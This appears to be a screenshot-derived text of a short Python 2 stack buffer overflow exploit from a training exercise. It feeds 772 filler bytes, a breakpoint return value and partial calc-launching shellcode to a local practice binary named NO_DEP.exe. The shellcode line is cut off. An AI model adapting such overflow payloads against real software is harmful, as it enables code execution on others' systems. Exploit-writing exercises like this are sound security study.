 NODEP.py × script.py ×
from os import *
import struct
shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\x
stdin,stdout = popen4(r'C:\Users\ricna\Desktop\35\NO_DEP\NO_DEP.exe -1')
print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
raw_input()
fruta="A" * 772 + struct.pack("<L",0xCCCCCCCC) + shellcode + "\n"
print stdin
print "Escribe: " + fruta
stdin.write(fruta)
print stdout.read(40)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA